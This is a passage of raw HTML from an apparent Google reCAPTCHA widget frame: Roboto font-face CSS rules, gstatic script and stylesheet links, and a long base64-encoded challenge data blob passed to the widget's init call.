  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Ve31hOj2kHFL99gFpYiDkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Ve31hOj2kHFL99gFpYiDkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ve31hOj2kHFL99gFpYiDkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woTDl0N7cMOdwowtw4ZKD8OPR8KHwqjDl8K2TGHCtxLCpUDDlcOCB8K0wpE6KjrCoiTCmMOLwpbCjMKfw7jCvlLCrsOSwo3DgsOnwrbCu8OcD8KXcG0lKDPCj8Odw5vDvT5eRBx+MsOcLScrwq/DlzDDoMOCwojDkcONw6LDrjnDox8Aw5/CjwbDh3sJw7TCnMK8ecKJw5LDsMOSw58ewrdYw4/[base64]/[base64]/Bm04wpR2DynCu2d9RMOTwq8FwqVVAMOyaMK9cyctw5jClTxJBTcrQsOyw5wnb8Kfw6zCgkEpwprCjMOvw51rw6B/wp/CucK6woXCnsO5FnLDtcKqwqFawrN6wrhhwqEbYcKJZcOhw7YJw4E5OB3CjkLCiMK/RsOEfQ8IwocWfsKPaRHCujw2bMO5KcKOb8KRb8OGw4LDqsOLw4/CnsK6LMO0WcOUw4PCi3AiwrjDvSfDt8K7dnHCnFo2JsOgVMOOwpnCuSU1TMKwJcOowppRRMOzRgAjUhjClwgswrLDvcKuw5pywpoRAkp/CBvCiFDDtsK2w7U4VmddwqjDqynDr0BOVRsbfcO9wqlUAy9OGMOOw5rDgsOHW8Kbw4VkEGU9EcO9w4M7BsKxw5XDjsOMCMOMBDBwwpbDiGvDhsOdGDjCosO6VnEhw4PDvWHDrU/DvWMZwpdHwp4Kw49fwqTCqiHCrDPDgTVfw6Uww6sww5HDjsKwwpTCg8OwFVfDvcO+eAwfw6BqwrJ7woJrw6sVOlNxw5HDgsOyw5nCjcKRwr5jakZMwqRDc2jChMOmwqHCicKSwrwJw6AsH1h7GDd9aVxJw45GwpfCmcKSwoLCmVHDv8Kew5jDtkRLw5Fqw6New7jDiA/[base64]/DrXhUXVDDvMK4w5YvwrQmNMO5ZcO0w4XChcKSK33ChcOWfMO3dic2IcOlR3t0MsO3w6tRw4vCmhDDqTbDhy1GH3sqSMKhwp7DncKKPmvDvsKXIcOxK8OUworDojwxRxVYwr/Dq8O7wrUawrfDoxPCkiDDvHMkw7XCjW/DkTDClEQawpBQIkpowqHDsgPClcObwo3CkwbDsMOmNsK9NMKKw4UfYU0Bw7pHwpU/TDHDi3bClw7DvTDCsA3DusK1KsKZw6wpwpPDm3nDrsK5w7ddw4vDvMOeKFtPKMOlEcKfwpUpwrASw798HRbDrxPCj8OfWAHCosOwe3Z0w6dxQsKvw7Q1w7p9Z2w4w7XDhlTDnR/DvcOHMsOZGHrDuBVkVsKuw6jDjcOxwoLDlipODgLDu2LCsMOsw4zDqAvCnSDCk8K4dSbDt2PDkkTDsiHDjUfDgcK/woEfdcKzTi7CuFNLXw7Cv8KGwpIcwqomPsKqwqVgw4HCn8OCw4Fywq7DisKDwrPCvWrCjEhxwqzCk3DCkT8hFkNHbS01wql7XcOiw6F3w71awr/Drg/DinJKHjJdw5LCj8KKezU/wpnDp8Kwwp/CrcOmJm/CvcKdVBDCqxrDuQXDhMOGw73DrSUvwr9kDSpWG8K8LmvDkmoQX3HDhMKBwo7DkMKkbjnDlsORw7crP8KAw5XDu8O4wrvChMK0d8O3wqd/w4UowpbCmsKAwr/DoMK6wo3DmcKiwoTCt31MNxrCt8OyTsKFNGlCwqhEwpPCscK7w6TDpR7CssKTwqfDmS1xB2YnE3/Ck2fDq8Oew65CwoQzHMK7wrPCtcOmw5waw4NXw6gKwoxRwoZeJ8OVKsKPD8OYe8KMw7keNsOwfMO+wo/DrzbCvMO5A1TCr8OGw6RLwq5IZGFJfSfDomVlwr7Ci8OnU2YFwq/CtDzDtg8zfMKnTGlNTgNPDcO7c2F0HsOwCsOldmnDrcOwTVDDuMK/wrBTU3bCkcKJwp7DpGLDmEjDgXB9w5nCrMKGPcOsYcKORwfDtMObaMOhwrPCvD/CgwlowpfCnMK3wpTCukPDiSPDmMO2KMKwMGR9GsKnw6DDnsKYwrYXw4jDjcOtUMO/[base64]/Dhx/CrsOMw7UowpgnIcOTFBDCgwFRwrDCmsO7wrfCkgjCv3YeVMKvccOfPcOjQsOCGU/DhFQwH2RtYkzDgE0Fwo/[base64]/DtwsRa8KTwpXDsRQiccK6w4/DoMKLwqjDjWXCo2gEVcOgVMKmO8KFw4DDvMKDFx5bwpbCisKlWjwuc8K5CSvChUQ0woN6dVN1MsOBcEHDq2nClcOuFMO1YwnCh341NMKBYMKkwo/CqH4wV8O0wrDCk8Kiw7fDqDN4w5ZeOcKLw4gFIjrDjQN5RHR/w65RwqgXesKJBxccMMKye0rDkQgeasOFw585w7jCtcOIasKhw4bDpcKWwrMQMDPCvsK8wq7CiW/Cpn0NwoMJwrdJw7XDlVLCgMO0BsKTw4JHCcOzScO8wq5AOcKHw65Jw5bDvcKnw4jClx/CuB5OUsO/w70Qfw/CnMK7IcKcdMO+XRUpD07DqMOLEy9wR8OYa8KTwpl8FSHCtWNOVwp6w5gAw5ITR8Okd8KXw7bDvyfCjVp1R1HDpjrDpMKVDcKoUTEew48EcDzCkW57wokqwrjDtsK3MW/CqEHDnsKOEcK5RMOTw4gvdMO9IcKUV0PDkipVJ8OfwpHCkjcnw4vDuMOcccK4T8KJHHFew5wvw4hbw7IvOwYuYkjCnS7CmcOmCAs9w6HCqcOywozCpQhewpUuw5TDjBLCimE9wo/Cu8KZV8O0O8Kow7h5CMK0w442wofCqcK0SjIGZ8OSA8K/w6rCi3Jlw7A3w6jDrHfCmXE2CcKpw7JiwqNzIAXDvMOgWhnCpn5aO8KLDkTCuWTDqmvCghISO8KDI8O1w7XDvcOnw6bDocKzdcKOw6HCjlvDvGbDiRt0wrxhw6towpVrK8Krw4HDicKSGsK4wr/CjD3DgMKzeMOOwpHCuMOTw6PCh8KZw4dfwpMow7p6RC7Clw7DsVwwe8KWecKtZ8KHw4fDlBdiw6gKURrClT8Ow4gEUh/DiMKaw53DpcK1wrrDpidSw4rClMOJIcOuw59Bw5k2c8Kfw5VwHMKHw5LDp3zCvcKHw5PCgiMfEsK8wqJGHybDvsKSUR/DvsOZQ2sqVjrClkjCskhxw4sFcMKBWsOAw7zCt8KaAVbDmsO+wqLDg8Kaw7NGw6VHRsKXwonDnsKzw6TDhFfCqcOdDTpZd1TDjcOlwrQCBjkXwqPDvFZ3R8K1w7YQXcO2SUnCoG3CtGfDnFQNCj7DgcOzwr5CJMORLjXDucOtOFtrwrrCosKtwoTDhF/[base64]/[base64]/DvcK2w6PDmx3Cq8Oew6p/QSDDr2/[base64]/CozPDiDFVwpPCocKSCsKHwozCkMOVw4pvwpNRKsOlEMKOIMOSwobCnMKvw6TDnEnCohPDl8O1TMKxw6/CqcKCYMOUwqIiHDfClwrDjFpZwrHCmBJ9wo7DmsOGKsOJccOKNzzDlDTCkcOjH8O0wo50w5LCjMKUwo/DiCg4BcKRFVLCnkfCvFDCgjbDo0w6wo8/[base64]/[base64]/Dg8KhVkMnwqXDuVwuB8OswoXDusOLRcKiB8ODwo7DtnVCWVHDoBnCqcOxw6bDkH3CsMOAPyfCsMKvw404dybClE/DjzvDuA7CgwUow4nDsV9DchcjUMK9ZkAACATCl8OVWHMsXcKFOMOYwqEOw4YVWMKIWk9twq/CisKjP1TDk8KpLcOhw5Zww6ArYhIEwpDCvATCoQBqw6kAw64fEMKswqkVWDrCvsKKYVAXw4fDt8Kfw6PClMOuwrXCqUrDkAjCnmfDpmnDrsKnWmjCqkwzH8K6w6d1w6zCpx/DlsO1C1XDukPCuMO9WcO3H8KKwoLCl1x+w6Q5wognCcKpw4lowo/Do2fDrMK0FXLCmiwEQMOWNlTDgy4+NE9tWsKpwpfCjsODw5tYAnzCksOsbyFMw6keOAfCnF7DkMK5eMKXesOeecK6w4bCtQvDhlDCvcK+w75Gw5F8ZMK9wqjCil/DjFHCpE7DpFbDgQfCkFnDuDAvXHzDqQ0tUD9dH8KsWDXDv8KHwrnDmcOBwq0VwodvwqzDoXPDm1BbLsKaPh4yc1/[base64]/DrBTCmsKfworCoSjCpH3DiGM8wrXDgRxXwr7DghFedMObNWUCEMKJd8KgCn/DscK6NMKTwp7Dh8KvDRBKwppZZRBsw5pjw7nCl8Ogw7bDoADDqsK8w4BsbcOxEE3DhsKVWEFTwoDDgUbCusK/[base64]/[base64]/[base64]/Ct8OqwrvCn8KSEDUvIE5FV8K1wq1nw5BYwqfDuMOmw7jCqkBWw55qwpvDi8OCw6vCncKROAsSwosWHR0/wrXDhiVrwoROwqTDn8Ksw6JGAm44RMOLw4NCw4k6ZzZPeMOkw7wxWE4iSzXCg2DDowELw4zCqkHDvsOJCU1wRMKawoTDhzzCv1l5AiTDscKxwrFSwr8JC8KkwofCi8K0wpLDhsKbw6/Cp8KQfcOUwoXCkX7CucOWwpFUeMKCOQ5Ewr7Cu8KuwonCiD7CnXpcw6HCp0oxw6Yew4HCgsOfMBPCtMKBw51Iwr/CjW8LfznCjinDlcO3w7DCucKZEMK3w55MJsKfw6TCh8O/GTfDhE7DrjBywo3CgDzCssKcLA9tH0/Ct8OwTsKRRibCuT/CvcOKwp0NwpXCsg3DuUspw6/DpnzChh3DqMO2esK7wqbDp18PBm/Di2oeXMO8YMOTdgcpAmzDs00aZm7CjT1+w4x+wpDCosOnaMO2wr7ClsOcwo3Cn0lxMcKuTWfCtl0Ew5nCh8KLUXwDVsOZwrg/[base64]/CiEPDvcKNfcKGwo0Wwr/[base64]/[base64]/[base64]/Cu8K9EcKdZHVJG8KcwpLDunhPWMKwRcOgwo9BbcOxCS05AcOQIcOqw4/DmjJRM0EGw7TDhsKkdl/CrcKNw5/CqhvCv0nDrgvCriUZwonCs8Kxw5/DhgEvIGt8wqltQMKlwrgpwpbDkSzDrC/DuXZpXiXCpMKNw6LDvsOzej3DgTjCt37DpwjCvcKUQsK/[base64]/DqsKxwolVw6nDgU1mLBHDhnQQeQdTBk5Cw4A9SMKmwqdGEF/ChgvDqsKewohDwptyI8K/NVfDthIsb8K2QxNew7fCjMONZ8KMfHpHw4Z5BmzDlMOKbB7DgCtMwrzChMOfw6klw77DkcKaUcKlNFDDv1jCr8Omw7DCv0owwpvDmsOhwoPDjSoEwpJLwr0FR8KnM8KMwpzDok9tw5wowq3CsCN2wqPDn8KpBAvDj8KLfMOHJzpJA3fCr3Z9wqzDu8K/ZMOXw7/DlcOUIixbw4QYwpJLdsO7N8OzBxY+eMO6FGltw4cFDcK5wp7DiFJLZcKSOsKUdMKSw7FDwo0wwprCm8OAw4DCp3YtSHvDrMKVw50Pw6tyHyfDkxbDpMOWER/DgMKawpDCgsKBw7HDoSBTXm1Dw5hZwrLDpsKgwqkPCsOuw5fDmA1XwojCjn/[base64]/Cgx3DtMO2w7PDvGwdNmB6w7XDqcKOBsOzYsKbw7RlwoXCk8KhJcK1wqMFworDjAgyLCVbw6vDmlI3M8Kpw6YOwqPDg8OiWm1cIcOxYADCin/DmMO9I8K8PCHCh8Ofw6DDhh/Cu8OhVRsCw5ddWxXCtXQdwrRcJ8KfwoZOIsOXeAPCvEpIw74kw4DCgUhuwodcBMOFWlvClhTCtCBQGWRqwpVXwoPCiRZywqtDw4VaBi3CpsOPRMKQwpLCkVUfdgFvGkfDo8ORw4bDisKbw7ELacO8akx5wr/DpDRUwprDhMKeES3DmsK0wq0QO0XChhZOw74jwpjCmXYJTcOxeRxrw7QJJ8K0wqogwqFlX8OCU8Olw64hOwnDoAPCgcKFNMKjHcKNKcK+w5vCpcKAwqUUwoHDmHsPw4/DrBTCkmhXw7Y8LsKRBgzCgMOgwrzDgMOyYcOcXcKRCFg3w6hnwodQJsOnw7jDpTvDjx1fP8KwIcOnwqvCtcKNwo/[base64]/CoyY9wqrCuWnCtsKawq4wwpUeQcObXjVewrTCmE/CrEnCrAPDnXLCtcOcLVpZwqEGw6jCryDCucOVw703wpRMAMOvwozDkcKZw7TDvz0xwo3DucOOCBw9wqfCtSh+QWZVw4LCumIXIGjCrALCgG3DnsK/wrXDiTTDqXHDvcOHBgwMw6bDmcK/wpvChMO0J8Kfwq08SR3Dl3sWwpfDoXcAaMKOa8KZDgTCncORf8OlXsKrwqZEw4rCkXvCt8KrfcOkf8ODwoA1IMKiw4wFwpbDncOiQGk8acK/wop7ZMKNK3rCuMOZw6sOc8OnwprDn1rCjFpgwrM1woFBWcK+YcKEFwPDtF5CS8O/[base64]/[base64]/FWhaw5shfcO8ecKTBm8AGBnCgl/[base64]/DssK8Tm7DgiY9woV4wpnDrcOOw79IX0rCqMOSLhpYBFBbw4LDmmFlw7fCl8KnbcKcJlAnwpM6GcOkwqrCpMOGwq/DusK7RWQmDXNeDUE0woDCp3FudsO8wrQjwrk8I8KNSMOiH8K3wq/CrcKGbcO3w4TCtsOqw6hNw5A5w4drRMKLOQZLwprDvsOTwqLCs8OtwqnDhkPCiF/DnsOzwr9mwojCt8KjSMKCwqwlVsOAw6rCtEAdRMKNw7k1w6VYw4TCocKlwqk9DMKLf8OiwqPDpijCjU7Du0ZuGSIsBC/CncKRHMOUJU9mD2PCkAVECB0/w6IEfFXDmBsTISTCkSx3wrxdwoR8ZcKWYMORwq7DvMOVXMO7w4dsDxAxTMK9woDDqsOLwohNwpghw7/DosKHQsOgwoYsFsK+woUBw57Ct8O5w65DAcOFesOWUcOdw7EOw5lTw5d9w4rChzgVw6zCusKmw7JaIcKVLzvDtsKkXzjClHrDuMOLwqXDgXsCw5PChsO4bMOyb8OawpFwWnNgw5LDk8O0wppJeEnDjsKLwpjCm2dsw5PDqMO8TVHDvMOGVC/CtMOXF2bCs1k/wr/Csj3Dt0ZYw7xjX8KlJWEnwprCg8Kvw4XDl8KUw6fDhXFJdcKgw7nCtsKBGxN8w4TDgmRKw5vDumhUw7/DusOyFX7DpWLCkMKxB2Zyw5TClcOew6EhwrXCl8OLwoxcw5/CvMKgcnx3bhhQBsKvwqrDhzgqw5hWQGfCs8OdOcO2HMO7Ag9lwprCihVkwpTDkhHDpcOow6M/Q8OgwqYlQcKTR8Kqw6xNw63Dt8KNZjfCicKkw73DjcKDwpfCvsKHfS4bw7gpe3TDssOowqrCqMOywpXCtcO2wofCuXDDr25wwp/DjMKKJg1YUibDoj9ww4XCncKNwp/[base64]/JMO2JBE+wojCicKZwrjDmjtnw6UJw63Cl8KvwqgCV8Osw4nClh7Cv2bDpsKQw4VjEcKJwosvw5jDssKcwo/ChlDCoRolesOfwoZVdsKbP8KDYxlMdlxTw4/Dm8KqYG8Qe8Ohwrotw5Ukw6tNN20XRANTFMKebcKUwpbDqMKFw4zCrUPCoMOxI8KLOcK+EcKrw4TDpsKSw5zCtW3CpCwhZnNiREDDucOcQsO/[base64]/[base64]/w5XDhAhdVCrDhMOlwoEzw6PDmytBIsOEw51pwrXDtsKUw6TDrU85w4nCssKewql1wrxsHcOlw7LCr8K3PMORHMK0wovCi8KDw5low7fCksKfw4taa8KUfsOXb8Opw4/Cj2bCvcKPLj7DvEnCsE4/wqDCjsK2I8KjwpJ5wqA/I0Q4wp4ZFsKMw4ZOPS0rw4QLwojDjUXDjsOPGnpDw6/CqDVbBsOlwrrDuMO8wofCuDrDjMKORnJnw63DjkhTIMO2wphiwprCvMO+w4FAw5RJwr/Cj09BSgbCk8OwIjJXw6/ChsK3JDxQwrzCrk7CrDAbLjLCsGgaHy/Co03CpDxIOkfDgMO/w6jCoSjDvksRBcOnw5sHC8OAwpARw53ChsKDBw5cw73CrkDCgQ/DkWvCkFgpT8OSFMOUwrQ4w57CnBB4wojCqcKNw5nCth3CoRBXAxXCgcOhw6cHPFhNBsKcw6rDhmTDjhR5XRvDlMKkw4/[base64]/CuMKCw5rDrSDDjsKlwqDCmmnCrsKZwrLDu8KBQRrDjcKuDcKZwqsyWsOtJ8OBTsOTJEoPw64Nc8OpTWXDv1bDkXvDlcOpagrCgVDCssOMwrvDhkTCm8OGwrkIPEYnwqZUwps/wonCvcK1WsKjbMK5DRXDs8KGQsOFQTVowpPDssKfwobDpsK/w7PDrcK0w5tEwpLCr8OWVsO2acODwpJ/[base64]/Cn8O+w41rZj5lIMOywpYPWsOWK8OWwqFWwocHTzfDnQlcwoPDtsKHG118w50bwoRtUcKjw7DCvE/DpcO4fcOcwrTCoDZODiTDnMOzwpHCmHDDiUMrw48PGTbCg8KFwroiXMK0CsKTBR1rw6DDm3I/w4lyX2nDscOsDjVKwphxw6jCnsOew5QxwpjCt8OYbsKRw58EST1vLxd/QsO+I8ODwqofwqkEw5sKRMO0YyRCDTUEw7XDtzPDrsOOVAwaelEJwpnCgkJbSBFkBFnDvVvCoCw1WXkOwqfDhVLCuB9AZ1I3XUMKOMKsw5stUVfCqcKiwo0swoIEcMOEHMOpOidLD8K9w5oBwohIw7rDvsOjZsOpS1nDgcOUccKnwrzCrCd1w5/DsU3ChTzCv8O2wrjDmMOMwoMKw449FwRHwo48WAJmwrnCo8OPMsKJw43CoMKRw504ZMK3CmpFw5EsBcK7w5M7w5VsVsKWw4p3w74pworCp8OiLw/Dvi7Ch8OYw5rCo316KsOQw7PDmgQ+OlTDvUU9w6AmCsObw6tuBW/DpcKCAxY4w61/acO7w7rDoMK7I8KIaMKAw73DlsKgaxVhwrEGfMKyQsOfwq/[base64]/CiiDCicKsUcOrw5jDnsKjblTCoMK+w6giL8OIw6jDkkLCr8KxNHPDpkTCkQLCqXzDn8Ocw4Vbw4nCuRLCs0QCwqgvwoBTJcKrU8Osw5J0woxewrDCqVPDn3M7w5rDuAHCunjDnHEkwqHDtcKew5JoUB/DnRrCrMOmw7Afw4nDscK/[base64]/CgTTCjMOsdMOlUWfDpVYtLMKRw5ldw6TDu8O+A2xuE2RtwrxwwpYsMcK1wpw4wq3DsRxRwqHCnQxXwp/CrlJBWcOvwqXDncKlw5HCoDhMBE3Cp8ONUDZMTcK4OD3CsFbCosOuVnzCrgg9H1vDtRzCp8OGwqLDv8OnL2bCvA07wqvDuQ82wq3CnsKlwoBLwp/DvyFPWhrDscOzw6J1C8Kewp3Dg1TDhMOxXxXDsWtEwovCl8KRw7kMwpkcCsK/BVdRUMKXwoABfMOiQcO9wqXCucK3w7DDuzFDOMKQTMK8dTHCmkwfwq8Iwo4fYMOxwqfCrgLCjkwvS8KhYcK+wr4ZNTMdHgUkVcOLwqfCvnrDnMKIwojDnx4FfnQpWDN9w50rw7HDh2tZw5DDvkbDt03CusOeDMOeTsKvwrtEZn7Dv8KEAW3Ds8O2wrbDkxbDkn8Xwo/CoidWwrXDowXDjMKSw4JcwrXDtsOQw5JhwpIPwrpdw6YINsK6JsOzFmvDn8KSHVYMf8KIwpkKw7DCllXCtD9mw5HCicOcwpBcLsKKAnrDtcOqF8OcVCDCt3jDgcKbSitqCiHDl8OvS1fCr8OnwqTDhwrCrhjDi8OAwr1tKTc9CMOad29Zw58/wqJtTMOPw45BV1rDlsOfw5PCqcKPeMOHwqVBdTrCtHzCscKJS8O0w7TDvcKhwr7CnMOjwpPCk0ZpwrIgRWLDiT1BJ1zDtgDCrsO7w5/Drm8Bwotxw5lfwpcdVcKQR8O6NRjDpcKZw4BhDwN8ZcOiKTkBSsKRwpwecsOzI8OTbMK5b1zDn2BpE8K4w5ZCwo3DuMKfwofDv8KxYQ8qw7lHGsOjwpXDicKOM8KiI8KLw5pDw6pFw4fDmFDCr8K6MUccUFfDpGLCn0gjNE5bQCTDrjLDvw/[base64]/DnMOfwpoZTcOVc28xScOzDcO6w54mID1tTsOJQW/DgTTCrcKsw7jCusOZUsOiwp4ow5nDtMKGGyHCusKjesO9ezdSSMOMKW/CrkZPw5zDixXDuV7CnSLDgzXDkE0Pwq3DpAzDrcO5JCQKKcKVwrtOw7k5w6TClBk9w75yLMKjeQ/Ct8KVPsOgR2HDtW/DpRReJDQJCsOzNMOBw407w4BEOcOEwpvDjk8kOEvDncKXwo9DKsOXF2PCq8OuwpnCjMK8wrJGwop7eHlJKgfCkgHCp2PDjnbCqsKkYsO7UcOVCXbDicOgXznCmUdtSW3DvMKVMMKrwrwCbUolDMKSXcK/woBpUsKXw7/Ch3s9MinCijNtwrgMwo/[base64]/GD3DlXXCv8OyW0EGw4BMNsOTPsKefcOMwpFzwpHDvF19ECbCvAl5SSdvwrhqMDDCrMOuc0bCiDAUwpI5F3MHw6vDoMKRw6XCvMOawo40w47CjBdwwqbDrsO9w7HCtsOsXyt7GMKzZSHDhMOOUMO5KXTDhQgAwrzCpMOYw67ClMK7w54rIcKcDD/CucOqw7EvwrbCqkjDjMKcc8OpHMKeVsKqVxhYw6xoWMOBKU/CicObdgbDrT/DmTJsXcKFw5ZRwrhxwo0Lw7Juw5Qxw4V8FEMGwo9bw7J8ZE7DsMOaV8KJd8KfOMKKSsKDS03DkBERw6hmfg/CuMODJmILQ8KMUjLCssKIZMONwq7Dk8KIeQjDhcKNKznCpMKFw4zCrMOowoQ0SsOOwqA4YQPCgznDshrCjsKPH8K0esOBIm9ZwrnCjgYtwozCrQ5AWcOFw6kxBHt2wonDksOkGMKRKBdVa17DosKNw7tdw63Dg27CtXjCllvDuHsswrnDoMOqw7EnIMOrwr/CvsKaw6MCa8KIwojCr8KWZcOgQsOTw5dpGhVGwrTDrWjCkMO0GcO9w4sIwop/QcO+bMOqwrE4w6QEahLDujMow5bDlCMgw7VCEj7CgsKfw6HCh0LCjhByZcOGeX7CuMOMwrXDv8O/wqvCg3YyGsK+wqwHcRXCk8OgwoUtPksfw4bCqMOdDMOdw7oHNw7CvMOhwqERw7YQbMKow6fCvMOtwoHDlsK4eGXDniVYPk/DrXN+cW8lXcODw44PQ8K2FMKgQcKUwpg1d8Kjw70VHMKkLMKKe1B/w6jChcOvM8OLejpCRsOubcKowrHCmzVZQBhVwpJFw43CvsOlw4IjKsKZKsORwrFqw63CgMO8w4R2UMOxVsO5LUrDucKlw5ISw5ptFEUgeMK/wr1nwoErwplQbsKnwr8AwotpCcKsP8OJw6kkwq7Ci1bDkMKewpfDsMKxCQwPKsOqQxjDrsKWwpo1w6TCksKyPsOmwrDCsMOuw7oXasKhwpUSeWfCimogWMKjwpTDuMOqw44/Tn/[base64]/[base64]/Dql7DlcKsw7I3bMKiw7USOcO/w5jDl8ObSMKrwqpiwqhxwq/[base64]/[base64]/CucO1w5XCp8KkbsKORsKjK8KHHsO2wpTCmMOXwovCtHYiLDxdTXd8d8KEBcOGw7fDrcOxw5p3wq3DsFwONcKNTRVIJsKYcGNgw4MewrQKM8KUI8OVCcK8dcOZKsKzw5EKJ0zDs8O1w4E+YcKuwpZWw53CiGTCm8OUw5PCmMKGw6/DnMOzw5Y8wpoSVcOIwp1BXBTDp8OdBMKlwrkuwp7CklnCqMKFw5vDunPDsMKPNUgdw4fDmk00VSMXSzRKfh5xw77Dp0VfKcOtHMKzJhg3PMKcw6DDrUpWakLCpwliZUMtI1HDiVTDsBbCpirCu8KHBcOqC8KbGMK/[base64]/CgcOOw4zDgMKPwoICdMKewrzCoCvDgMKZw4HDgsOQa8OOwoTDtsOAIsKtwpPDk8KgacOYwplrFMKMwrbDnsOrZsO+NcKoHhPDgSZMw7pzwrDCosK4HcOQw6/DnVoewonDo8